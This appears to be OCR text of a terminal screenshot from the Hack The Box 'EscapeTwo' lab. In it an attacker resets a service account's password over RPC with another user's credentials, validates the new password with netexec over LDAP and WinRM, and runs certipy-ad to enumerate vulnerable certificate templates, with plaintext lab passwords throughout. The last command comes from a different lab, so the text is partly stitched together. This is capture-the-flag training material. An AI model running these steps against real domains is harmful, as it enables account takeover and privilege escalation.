 1 2 3 4 10.10.14.73 9:20
root@kali: ~/EscapeTwo
root@kali: ~/EscapeTwo ? vpn
|_samba-vuln-cve-2012-1182: Could not negotiate a connection:SMB: Failed to receive bytes: ERROR
NSE: Script Post-scanning.
Initiating NSE at 07:29
Completed NSE at 07:29, 0.00s elapsed
Initiating NSE at 07:29
Completed NSE at 07:29, 0.00s elapsed
Read data files from: /usr/share/nmap
Nmap done: 1 IP address (1 host up) scanned in 52.17 seconds
Raw packets sent: 1988 (87.472KB) | Rcvd: 14 (616B)
┌──(root㉿kali)-[~/EscapeTwo]
└─# netex
┌──(root㉿kali)-[~/EscapeTwo]
└─#
└─# net rpc password "ca_svc" 'Password123!' -U "sequel.htb"/"ryan"%"WqSZAF6CysDQbGb3" -S "$target"
┌──(root㉿kali)-[~/EscapeTwo]
└─# netexec ldap $target -u ca_svc -p 'Password123!'
LDAP 10.129.232.128 389 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:sequel.htb)
LDAP 10.129.232.128 389 DC01 [+] sequel.htb\ca_svc:Password123!
┌──(root㉿kali)-[~/EscapeTwo]
└─# netexec winrm $target -u ca_svc -p 'Password123!'
WINRM 10.129.232.128 5985 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:sequel.htb)
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.alg
orithms.ARC4 and will be removed from this module in 48.0.0.
arc4 = algorithms.ARC4(self._key)
WINRM 10.129.232.128 5985 DC01 [-] sequel.htb\ca_svc:Password123!
┌──(root㉿kali)-[~/EscapeTwo]
└─# netexec ldap $target -u ca_svc -p 'Password123!'
┌──(root㉿kali)-[~/EscapeTwo]
└─# certipy-ad find -u SUSANNA_MCKNIGHT@local.thm -p 'REDACTED' -dc-ip 10.10.161.74 -vulnerable -stout
Hide Labels Layout Export Search Current Results + OPSEC